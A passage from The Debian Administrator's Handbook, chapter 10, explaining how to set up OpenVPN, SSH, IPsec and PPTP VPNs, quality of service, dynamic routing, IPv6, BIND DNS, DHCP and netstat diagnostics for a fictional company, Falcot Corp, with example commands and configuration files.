$ ./build-caGenerating a 1024 bit RSA private key..............................................++++++.......................++++++writing new private key to 'ca.key'-----You are about to be asked to enter information that will be incorporatedinto your certificate request.What you are about to enter is what is called a Distinguished Name or a DN.There are quite a few fields but you can leave some blankFor some fields there will be a default value,If you enter '.', the field will be left blank.-----Country Name (2 letter code) [FR]:State or Province Name (full name) [Loire]:Locality Name (eg, city) [Saint-Étienne]:Organization Name (eg, company) [Falcot Corp]:Organizational Unit Name (eg, section) []:Common Name (eg, your name or your server's hostname) [Falcot Corp CA]:Name []:Email Address [[email protected]]:
The certificate for the VPN server can now be created, as well as the Diffie-Hellman parametersrequired for the server side of an SSL/TLS connection. The VPN server is identified by its DNSname vpn.falcot.com; this name is re-used for the generated key files (keys/vpn.falcot.com.
226 The Debian Administrator's Handbook

crt for the public certificate, keys/vpn.falcot.com.keyfor the private key):
$ ./build-key-server vpn.falcot.comGenerating a 1024 bit RSA private key...............++++++...........++++++writing new private key to 'vpn.falcot.com.key'-----You are about to be asked to enter information that will be incorporatedinto your certificate request.What you are about to enter is what is called a Distinguished Name or a DN.There are quite a few fields but you can leave some blankFor some fields there will be a default value,If you enter '.', the field will be left blank.-----Country Name (2 letter code) [FR]:State or Province Name (full name) [Loire]:Locality Name (eg, city) [Saint-Étienne]:Organization Name (eg, company) [Falcot Corp]:Organizational Unit Name (eg, section) []:Common Name (eg, your name or your server's hostname) [vpn.falcot.com]:Name []:Email Address [[email protected]]:
Please enter the following 'extra' attributesto be sent with your certificate requestA challenge password []:An optional company name []:Using configuration from /home/rhertzog/pki-falcot/openssl.cnfCheck that the request matches the signatureSignature okThe Subject's Distinguished Name is as followscountryName :PRINTABLE:'FR'stateOrProvinceName :PRINTABLE:'Loire'localityName :T61STRING:'Saint-\0xFFFFFFC3\0xFFFFFF89tienne'organizationName :PRINTABLE:'Falcot Corp'commonName :PRINTABLE:'vpn.falcot.com'emailAddress :IA5STRING:'[email protected]'Certificate is to be certified until Oct 9 13:57:42 2020 GMT (3650 days)Sign the certificate? [y/n]:y
1 out of 1 certificate requests certified, commit? [y/n]yWrite out database with 1 new entries
227Chapter 10 — Network Infrastructure

Data Base Updated$ ./build-dhGenerating DH parameters, 1024 bit long safe prime, generator 2This is going to take a long time..............+.......+.................................++*++*++*
The following step creates certificates for the VPN clients; one certificate is required for eachcomputer or person allowed to use the VPN:
$ ./build-key JoeSmithGenerating a 1024 bit RSA private key................++++++.............................++++++writing new private key to 'JoeSmith.key'-----You are about to be asked to enter information that will be incorporatedinto your certificate request.What you are about to enter is what is called a Distinguished Name or a DN.There are quite a few fields but you can leave some blankFor some fields there will be a default value,If you enter '.', the field will be left blank.-----Country Name (2 letter code) [FR]:State or Province Name (full name) [Loire]:Locality Name (eg, city) [Saint-Étienne]:Organization Name (eg, company) [Falcot Corp]:Organizational Unit Name (eg, section) []:Common Name (eg, your name or your server's hostname) [JoeSmith]:Joe SmithName []:Email Address [[email protected]]:[email protected][…]
Now all certificates have been created, they need to be copied where appropriate: the rootcertificate's public key (keys/ca.crt) will be stored on all machines (both server and clients)as /etc/ssl/certs/Falcot_CA.crt. The server's certificate is installed only on the server(keys/vpn.falcot.com.crt goes to /etc/ssl/vpn.falcot.com.crt, and keys/vpn.falcot.com.key goes to /etc/ssl/private/vpn.falcot.com.keywith restricted permissions so thatonly the administrator can read it), with the corresponding Diffie-Hellman parameters (keys/dh1024.pem) installed to /etc/openvpn/dh1024.pem. Client certificates are installed on thecorresponding VPN client in a similar fashion.
228 The Debian Administrator's Handbook

10.2.1.2. Configuring the OpenVPN Server
Bydefault, theOpenVPN initialization script tries starting all virtual private networks defined in/etc/openvpn/*.conf. Setting up a VPN server is therefore a matter of storing a correspond-ing configuration file in this directory. A good starting point is /usr/share/doc/openvpn/examples/sample-config-files/server.conf.gz, which leads to a rather standard server.Of course, some parameters need to be adapted: ca, cert, key and dh need to describe the se-lected locations (respectively, /etc/ssl/certs/Falcot_CA.crt, /etc/ssl/vpn.falcot.com.crt, /etc/ssl/private/vpn.falcot.com.key and /etc/openvpn/dh1024.pem). The server 10.8.0.0 255.255.255.0 directive defines the subnet to be used by the VPN; the server uses the first IP address inthat range (10.8.0.1) and the rest of the addresses are allocated to clients.With this configuration, starting OpenVPN creates the virtual network interface, usually underthe tun0 name. However, firewalls are often configured at the same time as the real networkinterfaces, which happens before OpenVPN starts. Good practice therefore recommends cre-ating a persistent virtual network interface, and configuring OpenVPN to use this pre-existinginterface. This further allows choosing the name for this interface. To this end, openvpn --mktun --dev vpn --dev-type tun creates a virtual network interface named vpn with typetun; this command can easily be integrated in the firewall configuration script, or in an up di-rective of the /etc/network/interfaces file. The OpenVPN configuration file must also beupdated accordingly, with the dev vpn and dev-type tun directives.Barring further action, VPN clients can only access the VPN server itself by way of the 10.8.0.1 address. Granting the clients access to the local network (192.168.0.0/24), requires addinga push route 192.168.0.0 255.255.255.0 directive to the OpenVPN configuration so that VPNclients automatically get a network route telling them that this network is reachable by way oftheVPN. Furthermore, machines on the local network also need to be informed that the route totheVPNgoes through theVPN server (this automaticallyworkswhen theVPN server is installedon the gateway). Alternatively, the VPN server can be configured to perform IP masqueradingso that connections coming from VPN clients appear as if they are coming from the VPN serverinstead (see Section 10.1, “Gateway” (page 222)).
10.2.1.3. Configuring the OpenVPN Client
Setting up an OpenVPN client also requires creating a configuration file in /etc/openvpn/.A standard configuration can be obtained by using /usr/share/doc/openvpn/examples/sample-config-files/client.conf as a starting point. The remote vpn.falcot.com 1194 di-rective describes the address and port of the OpenVPN server; the ca, cert and key also need tobe adapted to describe the locations of the key files.If the VPN should not be started automatically on boot, set the AUTOSTART directive to nonein the /etc/default/openvpn file. Starting or stopping a given VPN connection is always pos-siblewith the commands /etc/init.d/openpvn start name and /etc/init.d/openpvn stopname (where the connection namematches the one defined in /etc/openvpn/name.conf).The network-manager-openvpn-gnome package contains an extension to Network Manager (see
229Chapter 10 — Network Infrastructure

Section 8.2.4, “Automatic Network Configuration for Roaming Users” (page 151)) that allowsmanaging OpenVPN virtual private networks. This allows every user to configure OpenVPNconnections graphically and to control them from the network management icon.
10.2.2. Virtual Private Network with SSH
There are actually two ways of creating a virtual private network with SSH. The historic oneinvolves establishing a PPP layer over the SSH link. This method is described in a HOWTO doc-ument:è http://www.tldp.org/HOWTO/ppp-ssh/
The second method is more recent, and was introduced with OpenSSH 4.3; it is now possiblefor OpenSSH to create virtual network interfaces (tun*) on both sides of an SSH connection,and these virtual interfaces can be configured exactly as if they were physical interfaces. Thetunneling systemmust first be enabled by setting PermitTunnel to “yes” in the SSH server con-figuration file (/etc/ssh/sshd_config). When establishing the SSH connection, the creationof a tunnel must be explicitly requested with the -w any:any option (any can be replaced withthe desired tun device number). This requires the user to have administrator privilege on bothsides, so as to be able to create the network device (in other words, the connection must beestablished as root).Both methods for creating a virtual private network over SSH are quite straightforward. How-ever, the VPN they provide is not the most efficient available; in particular, it does not handlehigh levels of traffic very well.The explanation is that when a TCP/IP stack is encapsulated within a TCP/IP connection (forSSH), the TCP protocol is used two times, once for the SSH connection and once within thetunnel. This leads to problems, especially due to the way TCP adapts to network conditions byaltering timeout delays. The following site describes the problem in more detail:è http://sites.inka.de/sites/bigred/devel/tcp-tcp.html
VPNs over SSH should therefore be restricted to one-off tunnels with no performance con-straints.
10.2.3. IPsec
IPsec, despite being the standard in IP VPNs, is rathermore involved in its implementation. TheIPsec engine itself is integrated in the Linux kernel; the required user-space parts, the controland configuration tools, are provided by the ipsec-tools package. In concrete terms, each host's/etc/ipsec-tools.conf contains the parameters for IPsec tunnels (or Security Associations, inthe IPsec terminology) that the host is concerned with; /etc/init.d/setkey script providesa way to start and stop a tunnel (each tunnel is a secure link to another host connected to thevirtual private network). This file can be built by hand from the documentation provided bythe setkey(8) manual page. However, explicitly writing the parameters for all hosts in a non-trivial set of machines quickly becomes an arduous task, since the number of tunnels grows
230 The Debian Administrator's Handbook

fast. Installing an IKE daemon (for IPsec Key Exchange) such as racoon, strongswan or openswanmakes the process much simpler by bringing administration together at a central point, andmore secure by rotating the keys periodically.In spite of its status as the reference, the complexity of setting up IPsec restricts its usage inpractice. OpenVPN-based solutions will generally be preferred when the required tunnels areneither too many nor too dynamic.
CAUTIONIPsec and NAT
NATing firewalls and IPsec do not work well together: since IPsec signs thepackets, any change on these packets that the firewall might perform willvoid the signature, and the packets will be rejected at their destination. Vari-ous IPsec implementations now include theNAT-T technique (forNAT Traver-sal), which basically encapsulates the IPsec packet within a standard UDPpacket.
SECURITYIPsec and firewalls
The standard mode of operation of IPsec involves data exchanges on UDPport 500 for key exchanges (also on UDP port 4500 if case NAT-T is in use).Moreover, IPsec packets use two dedicated IP protocols that the firewall mustlet through; reception of these packets is based on their protocol numbers, 50(ESP) and 51 (AH).
10.2.4. PPTP
PPTP (for Point-to-Point Tunneling Protocol) uses two communication channels, one for controldata and one for payload data; the latter uses the GRE protocol (Generic Routing Encapsulation). Astandard PPP link is then set up over the data exchange channel.
10.2.4.1. Configuring the Client
The pptp-linux package contains an easily-configured PPTP client for Linux. The following in-structions take their inspiration from the official documentation:è http://pptpclient.sourceforge.net/howto-debian.phtml
The Falcot administrators created several files: /etc/ppp/options.pptp, /etc/ppp/peers/falcot, /etc/ppp/ip-up.d/falcot, and /etc/ppp/ip-down.d/falcot.
# PPP options used for a PPTP connectionlocknoauthnobsdcompnodeflate
Example 10.2 The /etc/ppp/options.pptp file
231Chapter 10 — Network Infrastructure

# vpn.falcot.com is the PPTP serverpty "pptp vpn.falcot.com --nolaunchpppd"# the connection will identify as the "vpn" useruser vpnremotename pptp# encryption is neededrequire-mppe-128file /etc/ppp/options.pptpipparam falcot
Example 10.3 The /etc/ppp/peers/falcot file
# Create the route to the Falcot networkif [ "$6" = "falcot" ]; then# 192.168.0.0/24 is the (remote) Falcot networkroute add -net 192.168.0.0 netmask 255.255.255.0 dev $1
fi
Example 10.4 The /etc/ppp/ip-up.d/falcot file
# Delete the route to the Falcot networkif [ "$6" = "falcot" ]; then# 192.168.0.0/24 is the (remote) Falcot networkroute del -net 192.168.0.0 netmask 255.255.255.0 dev $1
fi
Example 10.5 The /etc/ppp/ip-down.d/falcot file
SECURITYMPPE
Securing PPTP involves using the MPPE feature (Microso Point-to-Point En-cryption), which is available in official Debian kernels as a module.
10.2.4.2. Configuring the Server
CAUTIONPPTP and firewalls
Intermediate firewalls need to be configured to let through IP packets usingprotocol 47 (GRE). Moreover, the PPTP server's port 1723 needs to be open sothat the communication channel can happen.
232 The Debian Administrator's Handbook

pptpd is the PPTP server for Linux. Its main configuration file, /etc/pptpd.conf, requires veryfew changes: localip (local IP address) and remoteip (remote IP address). In the example below,the PPTP server always uses the 192.168.0.199 address, and PPTP clients receive IP addressesfrom 192.168.0.200 to 192.168.0.250.
# TAG: speed## Specifies the speed for the PPP daemon to talk at.#speed 115200
# TAG: option## Specifies the location of the PPP options file.# By default PPP looks in '/etc/ppp/options'#option /etc/ppp/pptpd-options
# TAG: debug## Turns on (more) debugging to syslog## debug
# TAG: localip# TAG: remoteip## Specifies the local and remote IP address ranges.## You can specify single IP addresses separated by commas or you can# specify ranges, or both. For example:## 192.168.0.234,192.168.0.245-249,192.168.0.254## IMPORTANT RESTRICTIONS:## 1. No spaces are permitted between commas or within addresses.## 2. If you give more IP addresses than MAX_CONNECTIONS, it will# start at the beginning of the list and go until it gets# MAX_CONNECTIONS IPs. Others will be ignored.## 3. No shortcuts in ranges! ie. 234-8 does not mean 234 to 238,# you must type 234-238 if you mean this.
233Chapter 10 — Network Infrastructure

## 4. If you give a single localIP, that's ok - all local IPs will# be set to the given one. You MUST still give at least one remote# IP for each simultaneous client.##localip 192.168.0.234-238,192.168.0.245#remoteip 192.168.1.234-238,192.168.1.245#localip 10.0.1.1#remoteip 10.0.1.2-100localip 192.168.0.199remoteip 192.168.0.200-250
Example 10.6 The /etc/pptpd.conf file
The PPP configuration used by the PPTP server also requires a few changes in /etc/ppp/pptpd-options. The important parameters are the server name (pptp), the domain name(falcot.com), and the IP addresses for DNS and WINS servers.
## turn pppd syslog debugging on#debug
## change 'servername' to whatever you specify as your server name in chap-å secrets
name pptp## change the domainname to your local domaindomain falcot.com
## these are reasonable defaults for WinXXXX clients## for the security related settings# The Debian pppd package now supports both MSCHAP and MPPE, so enable them# here. Please note that the kernel support for MPPE must also be present!authrequire-chaprequire-mschaprequire-mschap-v2require-mppe-128
## Fill in your addressesms-dns 192.168.0.1ms-wins 192.168.0.1
## Fill in your netmasknetmask 255.255.255.0
234 The Debian Administrator's Handbook

## some defaultsnodefaultrouteproxyarplock
Example 10.7 The /etc/ppp/pptpd-options file
The last step involves registering the vpn user (and the associated password) in the /etc/ppp/chap-secrets file. Contrary to other instances where an asterisk (*) would work, the servername must be filled explicitly here. Furthermore, Windows PPTP clients identify themselvesunder theDOMAIN \\USER form, instead of only providing a user name. This explains why thefile also mentions the FALCOT\\vpn user. It is also possible to specify individual IP addressesfor users; an asterisk in this field specifies that dynamic addressing should be used.
# Secrets for authentication using CHAP# client server secret IP addressesvpn pptp f@Lc3au *FALCOT\\vpn pptp f@Lc3au *
Example 10.8 The /etc/ppp/chap-secrets file
SECURITYPPTP vulnerabilities
Microso's first PPTP implementation drew severe criticism because it hadmany security vulnerabilities; most have since then been fixed in more recentversions. The configuration documented in this section uses the latest versionof the protocol. Be aware though that removing some options (such as require-mppe-128 and require-mschap-v2) would make the service vulnerableagain.
10.3. ality of Service
10.3.1. Principle and Mechanism
Quality of Service (or QoS for short) refers to a set of techniques that guarantee or improve thequality of the service provided to applications. The most popular such technique involves clas-sifying the network traffic into categories, and differentiating the handling of traffic accordingto which category it belongs in. The main application of this differentiated services concept istraffic shaping, which limits the data transmission rates for connections related to some servicesand/or hosts so as not to saturate the available bandwidth and starve important other services.Traffic shaping is a particularly good fit for TCP traffic, since this protocol automatically adaptsto available bandwidth.
235Chapter 10 — Network Infrastructure

It is also possible to alter the priorities on traffic, which allows prioritizing packets related tointeractive services (such as ssh and telnet) or to services that only deal with small blocks ofdata.The Debian kernels include the features required for QoS along with their associated modules.These modules are many, and each of them provides a different service, most notably by way ofspecial schedulers for the queues of IP packets; the wide range of available scheduler behaviorsspans the whole range of possible requirements.
CULTURELARTC — Linux AdvancedRouting & Traffic Control
The Linux Advanced Routing & Traffic Control HOWTO is the reference docu-ment covering everything there is to know about network quality of service.
è http://www.linux-france.org/prj/inetdoc/guides/lartc/lartc.html
10.3.2. Configuring and Implementing
QoS parameters are set through the tc command (provided by the iproute package). Since itsinterface is quite complex, using higher-level tools is recommended.
10.3.2.1. Reducing Latencies: wondershaper
The main purpose of wondershaper (in the similarly-named package) is to minimize latenciesindependent of network load. This is achieved by limiting total traffic to a value that falls justshort of the link saturation value.Once a network interface is configured, setting up this traffic limitation is achieved by runningwondershaper interface download_rate upload_rate. The interface can be eth0 or ppp0for example, and both rates are expressed in kilobits per second. The wondershaper removeinterface command disables traffic control on the specified interface.For an Ethernet connection, this script is best called right after the interface is configured. Thisis done by adding up and down directives to the /etc/network/interfaces file allowing de-clared commands to be run, respectively, after the interface is configured and before it is de-configured. For example:
iface eth0 inet dhcpup /sbin/wondershaper eth0 500 100down /sbin/wondershaper remove eth0
Example 10.9 Changes in the /etc/network/interfaces file
In the PPP case, creating a script that calls wondershaper in /etc/ppp/ip-up.d/ will enabletraffic control as soon as the connection is up.
236 The Debian Administrator's Handbook

GOING FURTHEROptimal configuration
The /usr/share/doc/wondershaper/README.Debian.gz file describes, in somedetail, the configuration method recommended by the package maintainer. Inparticular, it advises measuring the download and upload speeds so as to bestevaluate real limits.
10.3.2.2. Standard Configuration
Barring a specific QoS configuration, the Linux kernel uses the pfifo_fast queue scheduler,which provides a few interesting features by itself. The priority of each processed IP packetis based on the ToS field (Type of Service) of this packet; modifying this field is enough to takeadvantage of the scheduling features. There are five possible values:
• Normal-Service (0);
• Minimize-Cost (2);
• Maximize-Reliability (4);
• Maximize-Throughput (8);
• Minimize-Delay (16).
The ToS field can be set by applications that generate IP packets, or modified on the fly bynetfilter. The following rules are sufficient to increase responsiveness for a server's SSH service:iptables -t mangle -A PREROUTING -p tcp --sport ssh -j TOS --set-tos Minimize-Delayiptables -t mangle -A PREROUTING -p tcp --dport ssh -j TOS --set-tos Minimize-Delay
10.4. Dynamic Routing
The reference tool for dynamic routing is currently quagga, from the similarly-named package;it used to be zebra until development of the latter stopped. However, quagga kept the namesof the programs for compatibility reasons which explains the zebra commands below.
BACK TO BASICSDynamic routing
Dynamic routing allows routers to adjust, in real time, the paths used fortransmiing IP packets. Each protocol involves its own method of definingroutes (shortest path, use routes advertised by peers, and so on).
In the Linux kernel, a route links a network device to a set of machines thatcan be reached through this device. The route command defines new routesand displays existing ones.
Quagga is a set of daemons cooperating to define the routing tables to be used by the Linuxkernel; each routing protocol (most notably BGP, OSPF and RIP) provides its own daemon. The
237Chapter 10 — Network Infrastructure

zebra daemon collects information from other daemons and handles static routing tables ac-cordingly. The other daemons are known as bgpd, ospfd, ospf6d, ripd, and ripngd.Daemons are enabled by editing the /etc/quagga/daemons file and creating the appropriateconfiguration file in /etc/quagga/; this configuration file must be named after the daemon,with a .conf extension, and belong to the quagga user and the quaggavty group, in order forthe /etc/init.d/quagga script to invoke the daemon.The configuration of each of these daemons requires knowledge of the routing protocol in ques-tion. These protocols cannot be described in detail here, but the quagga-doc provides ample ex-planation in the form of an info file. The same contents may be more easily browsed as HTMLon the Quagga website:è http://www.quagga.net/docs/docs-info.php
In addition, the syntax is very close to a standard router's configuration interface, and networkadministrators will adapt quickly to quagga.
IN PRACTICEOPSF, BGP or RIP?
OSPF is generally the best protocol to use for dynamic routing on private net-works, but BGP is more common for Internet-wide routing. RIP is rather an-cient, and hardly used anymore.
10.5. IPv6
IPv6, successor to IPv4, is a new version of the IP protocol designed to fix its flaws, most notablythe scarcity of available IP addresses. This protocol handles the network layer; its purpose is toprovide a way to address machines, to convey data to their intended destination, and to handledata fragmentation if needed (in other words, to split packets into chunks with a size that de-pends on the network links to be used on the path and to reassemble the chunks in their properorder on arrival).Debian kernels include IPv6 handling in the core kernel (whichwas not always the case; the ipv6module used to be optional). Basic tools such as ping and traceroute have their IPv6 equiv-alents in ping6 and traceroute6, available respectively in the iputils-ping and iputils-tracepathpackages.The IPv6 network is configured similarly to IPv4, in /etc/network/interfaces. But if youwantthat network to be globally available, you must ensure that you have an IPv6-capable routerrelaying traffic to the global IPv6 network.
iface eth0 inet6 staticaddress 2001:db8:1234:5::1:1netmask 64# Disabling auto-configuration# up echo 0 >/proc/sys/net/ipv6/conf/all/autoconf# The router is auto-configured and has no fixed address
238 The Debian Administrator's Handbook

# (/proc/sys/net/ipv6/conf/all/accept_ra). If it had:# gateway 2001:db8:1234:5::1
Example 10.10 Example of IPv6 configuration
If a native IPv6 connection is not available, the fallback method is to use a tunnel over IPv4.Freenet6 is one (free) provider of such tunnels:è http://www.freenet6.net/
To use a Freenet6 tunnel, you need to register on the website, then install the tspc package andconfigure the tunnel. This requires editing the /etc/tsp/tspc.conf file: userid and passwordlines received by e-mail should be added, and server should be replaced with broker.freenet6.net.IPv6 connectivity is proposed to all machines on a local network by adding the three followingdirectives to the /etc/tsp/tspc.conf file (assuming the local network is connected to the eth0interface):host_type=routerprefix_len=48if_prefix=eth0
The machine then becomes the access router for a subnet with a 48-bit prefix. Once the tunnelis aware of this change, the local networkmust be told about it; this implies installing the radvddaemon (from the similarly-named package). This IPv6 configuration daemon has a role similarto dhcpd in the IPv4 world.The /etc/radvd.conf configuration file must then be created (see /usr/share/doc/radvd/examples/simple-radvd.conf as a starting point). In our case, the only required change isthe prefix, which needs to be replaced with the one provided by Freenet6; it can be found in theoutput of the ifconfig command, in the block concerning the tun interface.Then run /etc/init.d/tspc restart and /etc/init.d/radvd start, and the IPv6 networkshould work.
TIPPrograms built with IPv6
Many pieces of soware need to be adapted to handle IPv6. Most of the pack-ages in Debian Squeeze have been adapted already, but not all. A few volun-teers had previously created a package archive dedicated to soware speciallyrebuilt for IPv6; this archive was decommissioned inMarch 2007, both for lackof time and for lack of interest (since most of the patches have been integratedinto the official packages). If your favorite package does not work with IPv6yet, help can be found on the debian-ipv6 mailing-list.
è http://lists.debian.org/debian-ipv6/
CAUTIONIPv6 and firewalls
IPv6 tunneling over IPv4 (as opposed to native IPv6) requires the firewall toaccept the traffic, which uses IPv4 protocol number 41. IPv6 connections can
239Chapter 10 — Network Infrastructure

be restricted, in the same fashion as for IPv4: the standard Debian kernelsinclude an adaptation of netfilter for IPv6. This IPv6-enabled netfilter is con-figured in a similar fashion to its IPv4 counterpart, except the program to useis ip6tables instead of iptables.
10.6. Domain Name Servers (DNS)
10.6.1. Principle and Mechanism
The Domain Name Service (DNS) is a fundamental component of the Internet: it maps host namesto IP addresses (and vice-versa), which allows the use of www.debian.org instead of 82.195.75.97.DNS records are organized in zones; each zone matches either a domain (or a subdomain) or anIP address range (since IP addresses are generally allocated in consecutive ranges). A primaryserver is authoritative on the contents of a zone; secondary servers, usually hosted on separatemachines, provide regularly refreshed copies of the primary zone.Each zone can contain records of various kinds (Resource Records):
• A: IPv4 address.
• CNAME: alias (canonical name).
• MX: mail exchange, an email server. This information is used by other email servers tofind where to send email addressed to a given address. Each MX record has a priority.The highest-priority server (with the lowest number) is tried first (see sidebar “SMTP”(page 252)); other servers are contacted in order of decreasing priority if the first onedoes not reply.
• PTR: mapping of an IP address to a name. Such a record is stored in a “reverse DNS”zone named after the IP address range. For example, 1.168.192.in-addr.arpa is the zonecontaining the reverse mapping for all addresses in the 192.168.1.0/24 range.
• AAAA: IPv6 address.
• NS: maps a name to a name server. Each domain must have at least one NS record. Theserecords point at a DNS server that can answer queries concerning this domain; they usu-ally point at the primary and secondary servers for the domain. These records also allowDNS delegation; for instance, the falcot.com zone can include an NS record for internal.falcot.com, whichmeans that the internal.falcot.com zone is handled by another server.Of course, this server must declare an internal.falcot.com zone.
The reference name server, Bind, was developed and is maintained by ISC (Internet Software Con-sortium). It is provided in Debian by the bind9 package. Version 9 brings two major changescompared to previous versions. First, the DNS server can now run under an unprivileged user,
240 The Debian Administrator's Handbook

so that a security vulnerability in the server does not grant root privileges to the attacker (aswas seen repeatedly with versions 8.x).Furthermore, Bind supports the DNSSEC standard for signing (and therefore authenticating)DNS records, which allows blocking any spoofing of this data duringman-in-the-middle attacks.
CULTUREDNSSEC
The DNSSEC norm is quite complex; this partly explains why it's not inwidespread usage yet (even if it perfectly coexists with DNS servers unawareof DNSSEC). To understand all the ins and outs, you should check the follow-ing article.
è http://en.wikipedia.org/wiki/Domain_Name_System_Security_Extensions
10.6.2. Configuring
Configuration files for bind, irrespective of version, have the same structure.The Falcot administrators created a primary falcot.com zone to store information related tothis domain, and a 168.192.in-addr.arpa zone for reverse mapping of IP addresses in the localnetworks.
CAUTIONNames of reverse zones
Reverse zones have a particular name. The zone covering the 192.168.0.0/16network need to be named 168.192.in-addr.arpa: the IP address componentsare reversed, and followed by the in-addr.arpa suffix.
TIPTesting the DNS server
The host command (in the bind9-host package) queries a DNS server, andcan be used to test the server configuration. For example, host machine.falcot.com localhost checks the local server's reply for the machine.falcot.com query. The host ipaddress localhost tests the reverse resolution.
The following configuration excerpts, taken from the Falcot files, can serve as starting pointsto configure a DNS server:
zone "falcot.com" {type master;file "/etc/bind/db.falcot.com";allow-query { any; };allow-transfer {
195.20.105.149/32 ; // ns0.xname.org193.23.158.13/32 ; // ns1.xname.org
};};
241Chapter 10 — Network Infrastructure

zone "internal.falcot.com" {type master;file "/etc/bind/db.internal.falcot.com";allow-query { 192.168.0.0/16; };
};
zone "168.192.in-addr.arpa" {type master;file "/etc/bind/db.192.168";allow-query { 192.168.0.0/16; };
};
Example 10.11 Excerpt of /etc/bind/named.conf.local
; falcot.com Zone; admin.falcot.com. => zone contact: [email protected]$TTL 604800@ IN SOA falcot.com. admin.falcot.com. (
20040121 ; Serial604800 ; Refresh86400 ; Retry
2419200 ; Expire604800 ) ; Negative Cache TTL
;; The @ refers to the zone name ("falcot.com" here); or to $ORIGIN if that directive has been used;@ IN NS ns@ IN NS ns0.xname.org.
interne IN NS 192.168.0.2
@ IN A 212.94.201.10@ IN MX 5 mail@ IN MX 10 mail2
ns IN A 212.94.201.10mail IN A 212.94.201.10mail2 IN A 212.94.201.11www IN A 212.94.201.11
dns IN CNAME ns
242 The Debian Administrator's Handbook

Example 10.12 Excerpt of /etc/bind/db.falcot.com
CAUTIONSyntax of a name
The syntax of machine names follows strict rules. For instance, machine im-plies machine.domain. If the domain name should not be appended to a name,said namemust be wrien asmachine. (with a dot as suffix). Indicating a DNSname outside the current domain therefore requires a syntax such asmachine.otherdomain.com. (with the final dot).
; Reverse zone for 192.168.0.0/16; admin.falcot.com. => zone contact: [email protected]$TTL 604800@ IN SOA ns.interne.falcot.com. admin.falcot.com. (
20040121 ; Serial604800 ; Refresh86400 ; Retry
2419200 ; Expire604800 ) ; Negative Cache TTL
IN NS ns.interne.falcot.com.
; 192.168.0.1 -> arrakis1.0 IN PTR arrakis.interne.falcot.com.; 192.168.0.2 -> neptune2.0 IN PTR neptune.interne.falcot.com.
; 192.168.3.1 -> pau1.3 IN PTR pau.interne.falcot.com.
Example 10.13 Excerpt of /etc/bind/db.192.168
10.7. DHCP
10.7.1. Presentation
DHCP (for Dynamic Host Configuration Protocol) is a protocol by which a machine can automati-cally get its network configuration when it boots. This allows centralizing the management ofnetwork configurations, and ensuring that all desktop machines get similar settings.A DHCP server provides many network-related parameters. The most common of these is an IP
243Chapter 10 — Network Infrastructure

address and the network where themachine belongs, but it can also provide other information,such as DNS servers, WINS servers, NTP servers, and so on.The Internet Software Consortium (also involved in developing bind) is the main author of theDHCP server. The matching Debian package is isc-dhcp-server.
10.7.2. Configuring
The first elements that need to be edited in the DHCP server configuration file (/etc/dhcp/dhcpd.conf) are the domain name and the DNS servers. If this server is alone on the localnetwork (as defined by the broadcast propagation), the authoritative directivemust also be en-abled (or uncommented). One also needs to create a subnet section describing the local networkand the configuration information to be provided. The following example fits a 192.168.0.0/24local network with a router at 192.168.0.1 serving as the gateway. Available IP addresses are inthe range 192.168.0.128 to 192.168.0.254.
## Sample configuration file for ISC dhcpd for Debian#
# The ddns-updates-style parameter controls whether or not the server will# attempt to do a DNS update when a lease is confirmed. We default to the# behavior of the version 2 packages ('none', since DHCP v2 didn't# have support for DDNS.)ddns-update-style interim;
# option definitions common to all supported networks...option domain-name "internal.falcot.com";option domain-name-servers ns.internal.falcot.com;
default-lease-time 600;max-lease-time 7200;
# If this DHCP server is the official DHCP server for the local# network, the authoritative directive should be uncommented.authoritative;
# Use this to send dhcp log messages to a different log file (you also# have to hack syslog.conf to complete the redirection).log-facility local7;
# My subnetsubnet 192.168.0.0 netmask 255.255.255.0 {
option routers 192.168.0.1;
244 The Debian Administrator's Handbook

option broadcast-address 192.168.0.255;range 192.168.0.128 192.168.0.254;ddns-domainname "internal.falcot.com";
}
Example 10.14 Excerpt of /etc/dhcp/dhcpd.conf
10.7.3. DHCP and DNS
Anice feature is the automated registering ofDHCP clients in theDNS zone, so that eachmachinegets a significant name (rather than something impersonal such as machine-192-168-0-131.internal.falcot.com). Using this feature requires configuring the DNS server to accept updatesto the internal.falcot.com DNS zone from the DHCP server, and configuring the latter to submitupdates for each registration.In the bind case, the allow-update directive needs to be added to each of the zones that theDHCP server is to edit (the one for the internal.falcot.com domain, and the reverse zone). Thisdirective lists the IP addresses allowed to perform these updates; it should therefore containthe possible addresses of the DHCP server (both the local address and the public address, ifappropriate).
allow-update { 127.0.0.1 192.168.0.1 212.94.201.10 !any };
Beware! A zone that can be modified will be changed by bind, and the latter will overwrite itsconfiguration files at regular intervals. Since this automated procedure produces files that areless human-readable than manually-written ones, the Falcot administrators handle the internal.falcot.com domain with a delegated DNS server; this means the falcot.com zone file staysfirmly under their manual control.The DHCP server configuration excerpt above already includes the directives required for DNSzone updates: they are the ddns-update-style interim; and ddns-domain-name "internal.falcot.com"; lines in the block describing the subnet.
10.8. Network Diagnosis Tools
When a network application does not run as expected, it is important to be able to look underthe hood. Even when everything seems to run smoothly, running a network diagnosis can helpensure everything is working as it should. Several diagnosis tools exists for this purpose; eachone operates on a different level.
245Chapter 10 — Network Infrastructure

10.8.1. Local Diagnosis: netstat
Let's first mention the netstat command (in the net-tools package); it displays an instant sum-mary of a machine's network activity. When invoked with no argument, this command listsall open connections; this list can be very verbose since it includes many Unix-domain sockets(widely used by daemons) which do not involve the network at all (for example, dbus commu-nication, X11 traffic, and communications between virtual filesystems and the desktop).Common invocations therefore use options that alter netstat's behavior. The most frequentlyused options include:
• -t, which filters the results to only include TCP connections;
• -u, which works similarly for UDP connections; these options are not mutually exclusive,and one of them is enough to stop displaying Unix-domain connections;
• -a, to also list listening sockets (waiting for incoming connections);
• -n, to display the results numerically: IP addresses (no DNS resolution), port numbers (noaliases as defined in /etc/services) and user ids (no login names);
• -p, to list the processes involved; this option is only useful when netstat is run as root,since normal users will only see their own processes;
• -c, to continuously refresh the list of connections.
